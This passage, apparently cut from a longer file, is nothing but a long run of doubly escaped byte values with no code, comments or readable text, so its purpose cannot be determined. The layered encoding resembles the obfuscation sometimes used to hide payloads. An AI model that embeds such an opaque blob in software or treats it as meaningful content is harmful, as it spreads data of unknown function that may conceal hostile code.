32\x32\x38\x5C\x32\x33\x37\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x32\x34\x30\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x35\x5C\x32\x34\x31\x5C\x32\x30\x30\x5C\x31\x39\x37\x5C\x31\x38\x36\x5C\x32\x30\x36\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x32\x33\x33\x5C\x32\x33\x30\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x32\x33\x5C\x32\x31\x30\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x32\x34\x5C\x32\x30\x39\x5C\x32\x33\x36\x5C\x32\x31\x37\x5C\x32\x32\x38\x5C\x31\x37\x39\x5C\x31\x39\x35\x5C\x31\x39\x31\x5C\x32\x32\x34\x5C\x32\x33\x36\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x33\x30\x5C\x32\x31\x39\x5C\x31\x38\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x31\x32\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x31\x39\x31\x5C\x32\x33\x32\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x30\x33\x5C\x31\x39\x39\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x34\x31\x5C\x31\x37\x39\x5C\x32\x33\x32\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x31\x39\x39\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x38\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x31\x36\x5C\x32\x31\x34\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x38\x5C\x32\x30\x35\x5C\x32\x30\x37\x5C\x31\x39\x31\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x32\x31\x38\x5C\x32\x34\x31\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x38\x5C\x32\x32\x34\x5C\x32\x30\x39\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x32\x32\x38\x5C\x32\x33\x34\x5C\x32\x31\x34\x5C\x31\x39\x38\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x31\x39\x33\x5C\x31\x39\x38\x5C\x31\x38\x31\x5C\x31\x39\x31\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x36\x5C\x32\x30\x34\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x32\x31\x38\x5C\x31\x39\x39\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x32\x31\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x32\x31\x33\x5C\x32\x31\x35\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x30\x33\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x31\x38\x38\x5C\x31\x39\x30\x5C\x31\x39\x39\x5C\x31\x39\x35\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x31\x38\x35\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x32\x31\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x30\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x30\x36\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x36\x5C\x32\x34\x38\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x31\x39\x39\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x30\x38\x5C\x31\x38\x35\x5C\x32\x32\x36\x5C\x32\x31\x30\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x31\x39\x33\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x31\x39\x39\x5C\x31\x38\x39\x5C\x32\x30\x33\x5C\x32\x30\x32\x5C\x31\x39\x33\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x32\x31\x33\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x39\x34\x5C\x32\x32\x33\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x33\x34\x5C\x32\x30\x36\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x38\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x32\x33\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x31\x39\x30\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x33\x30\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x32\x34\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x30\x35\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x32\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x31\x38\x32\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x31\x33\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x31\x38\x34\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x31\x38\x36\x5C\x32\x32\x36\x5C\x32\x31\x36\x5C\x32\x31\x30\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x33\x5C\x32\x33\x32\x5C\x32\x31\x33\x5C\x32\x31\x34\x5C\x31\x39\x31\x5C\x32\x33\x36\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x39\x34\x5C\x32\x32\x33\x5C\x32\x31\x33\x5C\x31\x39\x37\x5C\x32\x30\x32\x5C\x32\x30\x36\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x38\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x32\x34\x30\x5C\x32\x32\x33\x5C\x32\x32\x33\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x30\x35\x5C\x32\x32\x33\x5C\x31\x39\x30\x5C\x32\x31\x33\x5C\x32\x34\x30\x5C\x32\x30\x32\x5C\x31\x39\x30\x5C\x32\x30\x32\x5C\x32\x30\x38\x5C\x31\x37\x39\x5C\x32\x33\x30\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x31\x38\x31\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x34\x30\x5C\x31\x38\x38\x5C\x31\x39\x37\x5C\x32\x33\x32\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x30\x31\x5C\x31\x38\x35\x5C\x32\x32\x38\x5C\x31\x39\x38\x5C\x31\x39\x33\x5C\x31\x39\x38\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x31\x39\x37\x5C\x31\x39\x36\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x38\x35\x5C\x32\x31\x35\x5C\x32\x31\x36\x5C\x32\x30\x38\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x30\x37\x5C\x32\x31\x37\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x32\x33\x34\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x32\x30\x34\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x31\x39\x36\x5C\x32\x33\x36\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x32\x34\x32\x5C\x31\x38\x38\x5C\x31\x39\x31\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x31\x30\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x31\x39\x38\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x32\x31\x37\x5C\x32\x33\x36\x5C\x32\x30\x32\x5C\x32\x32\x36\x5C\x31\x39\x32\x5C\x31\x39\x36\x5C\x31\x38\x36\x5C\x32\x32\x39\x5C\x32\x30\x30\x5C\x32\x32\x34\x5C\x31\x39\x38\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x30\x39\x5C\x32\x31\x34\x5C\x31\x39\x34\x5C\x32\x31\x35\x5C\x32\x31\x39\x5C\x31\x39\x33\x5C\x31\x38\x39\x5C\x31\x38\x34\x5C\x32\x30\x30\x5C\x32\x33\x34\x5C\x32\x30\x30\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x32\x30\x30\x5C\x32\x30\x34\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x32\x30\x34\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x30\x38\x5C\x31\x39\x36\x5C\x32\x33\x36\x5C\x32\x30\x32\x5C\x31\x39\x37\x5C\x32\x31\x38\x5C\x32\x30\x36\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x31\x39\x31\x5C\x32\x31\x39\x5C\x32\x30\x32\x5C\x32\x31\x30\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x39\x31\x5C\x31\x38\x38\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x32\x34\x32\x5C\x32\x30\x36\x5C\x31\x38\x38\x5C\x32\x31\x39\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x31\x39\x32\x5C\x32\x32\x31\x5C\x32\x31\x33\x5C\x31\x38\x38\x5C\x31\x39\x38\x5C\x32\x33\x37\x5C\x31\x39\x31\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x32\x39\x5C\x31\x39\x31\x5C\x32\x30\x36\x5C\x32\x31\x37\x5C\x32\x33\x36\x5C\x32\x30\x32\x5C\x32\x32\x36\x5C\x31\x39\x32\x5C\x31\x39\x35\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x31\x30\x5C\x31\x39\x38\x5C\x32\x31\x34\x5C\x32\x30\x34\x5C\x32\x30\x35\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x32\x30\x32\x5C\x32\x31\x34\x5C\x31\x38\x36\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x32\x31\x5C\x31\x39\x34\x5C\x31\x39\x30\x5C\x31\x39\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x31\x34\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x32\x36\x5C\x32\x30\x39\x5C\x32\x30\x31\x5C\x31\x39\x38\x5C\x31\x39\x30\x5C\x32\x31\x37\x5C\x32\x33\x32\x5C\x31\x38\x38\x5C\x32\x31\x30\x5C\x32\x30\x30\x5C\x31\x39\x30\x5C\x32\x33\x38\x5C\x31\x38\x31\x5C\x31\x37\x39\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x31\x39\x36\x5C\x32\x33\x32\x5C\x31\x38\x33\x5C\x31\x39\x30\x5C\x32\x31\x39\x5C\x32\x32\x31\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x32\x34\x30\x5C\x32\x33\x36\x5C\x31\x39\x36\x5C\x32\x33\x38\x5C\x32\x30\x36\x5C\x32\x30\x39\x5C\x32\x33\x36\x5C\x31\x38\x36\x5C\x31\x39\x30\x5C\x32\x32\x33\x5C\x32\x31\x34\x5C\x31\x38\x35\x5C\x32\x33\x30\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x31\x39\x32\x5C\x31\x39\x30\x5C\x32\x31\x38\x5C\x32\x30\x37\x5C\x31\x39\x38\x5C\x32\x30\x36\x5C\x31\x39\x37\x5C\x31\x38\x31\x5C\x31\x38\x36\x5C\x31\x38\x31\x5C\x31\x39\x32\x5C\x31\x37\x38\x5C\x32\x33\x38\x5C\x31\x39\x35\x5C\x31\x39\x35\x5C\x31\x39\x30\x5C\x31\x38\x38\x5C\x32\x31\x37\x5C\x32\x31\x33\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x31\x5C\x31\x38\x38\x5C\x32\x30\x35\x5C\x32\x33\x39\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x34\x33\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x37\x38\x5C\x31\x39\x37\x5C\x32\x33\x32\x5C\x31\x39\x35\x5C\x32\x30\x37\x5C\x32\x30\x35\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x33\x38\x5C\x31\x39\x34\x5C\x32\x32\x33\x5C\x32\x33\x34\x5C\x32\x34\x32\x5C\x31\x38\x38\x5C\x32\x32\x31\x5C\x31\x37\x39\x5C\x32\x30\x30\x5C\x31\x39\x32\x5C\x32\x31\x34\x5C\x32\x30\x32\x5C\x32\x30\x35\x5C\x32\x31\x38\x5C\x32\x31\x35\x5C\x31\x39\x38\x5C\x32\x32\x39\x5C\x31\x38\x31\x5C\x32\x33\x34\x5C\x32\x30\x33\x5C\x32\x31\x31\x5C\x32\x30\x37\x5C\x32\x32\x37\x5C\x32\x30\x38\x5C\x31\x39\x34\x5C\x32\x34\x35\x5C\x32\x31\x30\x5C\x32\x31\x37\x5C\x32\x31\x31\x5C\x32\x30\x39\x5C\x31\x39\x38\x5C\x32\x31\x30\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x31\x35\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x31\x38\x38\x5C\x32\x30\x30\x5C\x32\x33\x37\x5C\x32\x31\x38\x5C\x32\x34\x31\x5C\x32\x31\x34\x5C\x31\x38\x35\x5C\x32\x34\x35\x5C\x31\x39\x38\x5C\x31\x38\x31\x5C\x31\x37\x38\x5C\x31\x38\x39\x5C\x32\x33\x30\x5C\x32\x30\x32\x5C\x32\x32\x33\x5C\x32\x30\x35\x5C\x31\x39\x31\x5C\x31\x38\x33\x5C\x32\x34\x33\x5C\x32\x34\x35\x5C\x32\x32\x34\x5C\x32\x30\x30\x5C\x32\x33\x30\x5C\x32\x33\x36\x5C\x31\x39\x39\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x32\x33\x37\x5C\x31\x38\x35\x5C\x32\x34\x31\x5C\x32\x30\x35\x5C\x32\x33\x37\x5C\x32\x30\x30\x5C\x32\x31\x33\x5C\x31\x39\x32\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x32\x30\x31\x5C\x31\x38\x36\x5C\x32\x30\x37\x5C\x31\x37\x39\x5C\x32\x33\x36\x5C\x32\x34\x31\x5C\x32\x32\x37\x5C\x31\x38\x38\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x39\x32\x5C\x32\x32\x34\x5C\x32\x32\x38\x5C\x32\x31\x33\x5C\x32\x31\x33\x5C\x32\x33\x37\x5C\x31\x39\x34\x5C\x32\x33\x33\x5C\x31\x39\x33\x5C\x32\x32\x36\x5C\x31\x39\x33\x5C\x31\x38\x31\x5C\x32\x30\x35\x5C\x32\x33\x34\x5C\x31\x39\x32\x5C\x31\x38\x39\x5C\x31\x39\x34\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x36\x5C\x32\x30\x36\x5C\x32\x31\x30\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x30\x36\x5C\x31\x39\x39\x5C\x32\x32\x37\x5C\x32\x33\x37\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x32\x30\x36\x5C\x32\x32\x38\x5C\x31\x38\x33\x5C\x31\x37\x39\x5C\x32\x33\x37\x5C\x32\x31\x33\x5C\x32\x33\x36\x5C\x32\x32\x34\x5C\x32\x30\x35\x5C\x32\x31\x30\x5C\x31\x39\x32\x5C\x31\x38\x38\x5C\x32\x33\x33\x5C\x32\x33\x39\x5C\x32\x32\x34\x5C\x31\x39\x32\x5C\x31\x39\x37\x5C\x31\x39\x33\x5C\x32\x33\x39\x5C\x32\x30\x36\x5C\x31\x37\x39\x5C\x32\x31\x37\x5C\x31\x38\x38\x5C\x31\x39\x39\x5C\x31\x39\x35\x5C\x32\x33\x36\x5C\x32\x30\x38\x5C\x32\x31\x34\x5C\x32\x34\x31\x5C\x32\x32\x37\x5C\x32\x33\x38\x5C\x32\x30\x37\x5C\x31\x39\x35\x5C\x32\x30\x37\x5C\x32\x34\x33\x5C\x32\x30\x38\x5C\x32\x30\x38\x5C\x32\x33\x38\x5C\x32\x33\x32\x5C\x32\x30\x31\x5C\x32\x32\x37\x5C\x32\x30\x31\x5C\x32\x31\x36\x5C\x32\x32\x36\x5C\x32\x34\x38\x5C\x32\x34\x33\x5C\x31\x38\x39\x5C\x31\x38\x39\x5C\x32\x31\x35\x5C\x32\x33\x34\x5C\x32\x30\x33\x5C\x32\x32\x37\x5C\x32\x30\x32\x5C\x32\x34\x35\x5C\x31\x39\x35\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x31\x38\x39\x5C\x32\x34\x32\x5C\x32\x30\x38\x5C\x32\x31\x32\x5C\x32\x34\x34\x5C\x31\x38\x32\x5C\x32\x31\x36\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x31\x36\x5C\x32\x34\x32\x5C\x32\x34\x30\x5C\x32\x31\x34\x5C\x31\x39\x30\x5C\x31\x38\x38\x5C\x32\x32\x37\x5C\x32\x32\x33\x5C\x31\x38\x33\x5C\x32\x30\x37\x5C\x32\x34\x35\x5C\x31\x38\x38\x5C\x32\x33\x39\x5C\x32\x32\x34\x5C\x32\x34\x33\x5C\x32\x30\x37\x5C\x31\x39\x30\x5C\x31\x38\x35\x5C\x31\x39\x37\x5C\x31\x39\x37\x5C\x31\x38\x32\x5C\x32\x30\x39\x5C\x31\x37\x39\x5C\x31\x39\x36\x5C\x31\x37\x39\x5C\x31\x37\x38\x5C\x31\x38\x39\x5C\x32\x30\x30\x5C\x32\x32\x33\x5C\x31\x38\x39\x5C\x31\x39\x30\x5C\x32\x31\x30\x5C\x31\x38\x39\x5C\x31\x39\x37\x5C\x31\x38\x37\x5C\x31\x38\x33\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x30\x5C\x32\x31\x33\x5C\x31\x38\x39\x5C\x32\x31\x33\x5C\x31\x38\x37\x5C\x32\x31\x38\x5C\x31\x39\x37\x5C\x32\x30\x30\x5C\x32\x30\x32\x5C\x31\x39\x31\x5C\x32\x32\x38\x5C\x32\x34\x35\x5C\x32\x34\x34\x5C\x32\x33\x38\x5C\x32\x34\x31\x5C\x31\x39\x35\x5C\x32\x30\x33\x5C\x32\x33\x36\x5C\x32\x30\x37\x5C\x31\x38\x36\x5C\x32\x32\x33\x5C\x31\x37\x38\x5C\x31\x38\x34\x5C\x32\x30\x33\x5C\x32\x32\x39\x5C\x32\x30\x37\x5C\x32\x30\x33\x5C\x31\x38\x33\x5C\x32\x31\x34\x5C\x31\x38\x32\x5C\x32\x31\x32\x5C\x32\x33\x34\x5C\x31\x38\x34\x5C\x31\x38\x36\x5C\x32\x33\x39\x5C\x32\x34\x35\x5C\x32\x30\x31\x5C\x32\x32\x34\x5C\x32\x34\x33\x5C\x31\x39\x30\x5C\x32\x34\x35\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x32\x30\x37\x5C\x31\x39\x39\x5C\x31\x37\x39\x5C\x32\x32\x39\x5C\x31\x39\x37\x5C\x32\x32\x34\x5C\x31\x37\x38\x5C\x32\x31\x36\x5C\x32\x31\x37\x5C\x31\x38\x33\x5C\x32\x33\x30\x5C\x31\x38\x34\x5C\x32\x31\x35\x5C\x32\x31\x37\x5C\x32\x31\x30\x5C\x31\x37\x38\x5C\x31\x39\x30\x5C\x31\x37\x39\x5C\x32\x30\x32\x5C\x32\x34\x33\x5C\x32\x30\x34\x5C\x31\x39\x34\x5C\x32\x30\x33\x5C\x31\x38\x33\x5C\x32\x30\x32\x5C\x31\x39\x35\x5C\x32\x30\x37\x5C\x32\x30\x30\x5C\x32\x31\x37\x5C\x32\x31\x39\x5C\x32\x33\x37\x5C\x31\x39\x30\x5C\x32\x30\x36\x5C\x32\x33\x32\x5C\x32\x30\x38\x5C\x32\x34\x33\x5C\x32\x32\x37\x5C\x32\x33\x37\x5C\x31\x38\x38\x5C\x32\x32\x36\x5C\x32\x34\x35\x5C\x31\x39\x36\x5C\x32\x30\x37\x5C\x31\x38\x31\x5C\x32\x30\x36\x5C\x32\x30\x35\x5C\x32\x34\x31\x5C\x31\x38\x38\x5C\x32\x32\x36\x5C\x32\x31\x37\x5C\x31\x39\x30\x5C\x32\x33\x32\x5C\x32\x30\x35\x5C\x32\x30\x37\x5C\x31\x39\x35\x5C\x32\x30\x31\x5C\x32\x31\x37\x5C\x31\x38\x35\x5C\x32\x32\x37\x5C\x32\x32\x37\x5C\x31\x37\x39\x5C\x31\x39\x32\x5C\x31\x38\x39\x5C\x32\x33\x32\x5C\x31\x37\x39\x5C\x32\x30\x33\x5C\x31\x39\x39\x5C\x32\x33\x33\x5C\x32\x30\x31\x5C\x31\x38\x35\x5C\x31\x39\x30\x5C\x32\x34\x30\x5C\x32\x34\x30\x5C\x32\x31\x34\x5C\x31\x38\x31\x5C\x32\x33\x38\x5C\x32\x32\x31\x5C\x32\x33\x30\x5C\x31\x38\x37\x5C\x31\x39\x30\x5C\x32\x34\x38\x5C\x31\x39\x38\x5C\x32\x30\x31\x5C\x32\x32\x34\x5C\x32\x34\x35\x5C\x32\x33\x39\x5C\x32\x33\x39\x5C\x32\x31\x34\x5C\x31\x38\x37\x5C\x32\x30\x36\x5C\x32\x31\x35\x5C\x31\x39\x39\x5C\x31\x38\x33\x5C\x32\x31\x38\x5C\x32\x32\x38\x5C\x31\x38\x35\x5C\x31\x38\x35\x5C\x32\x33\x37\x5C\x32\x34\x38\x5C\x32\x34\x34\x5C\x32\x32\x33\x5C\x31\x38\x32\x5C\x32\x33\x37\x5C\x32\x31\x31\x5C\x32\x32\x36\x5C\x32\x33\x33\x5C\x31\x39\x39\x5C\x32\x33\x37\x5C\x32\x30\x39\x5C\x31\x39\x35\x5C\x32\x31\x37\x5C\x32\x31\x30\x5C\x32\x32\x39\x5C\x32\x31\x34\x5C\x31\x39\x39\x5C\x32\x32\x31\x5C\x32\x34\x32\x5C\x32\x31\x36\x5C\x32\x32\x33\x5C\x32\x31\x34\x5C\x32\x32\x34\x5C\x32\x30\x35\x5C\x31\x39\x37\x5C\x32\x32\x38\x5C\x32\x32\x33\x5C\x31\x39\x39\x5C\x32\x32\x38\x5C\x32\x31\x36\x5C\x32\x30\x31\x5C\x32\x34\x35\x5C\x31\x39\x32\x5C\x32\x31\x32\x5C\x32\x33\x39\x5C\x31\x38\x35\x5C\x31\x39\x39\x5C\x32\x32\x31\x5C\x31\x38\x32\x5C\x32\x34\x35\x5C\x32\x31\x38\x5C\x32\x32\x37\x5C\x32\x33\x37\x5C\x31\x38\x32\x5C\x32\x30\x32\x5C\x32\x33\x37\x5C\x32\x31\x32\x5C\x32\x34\x34\x5C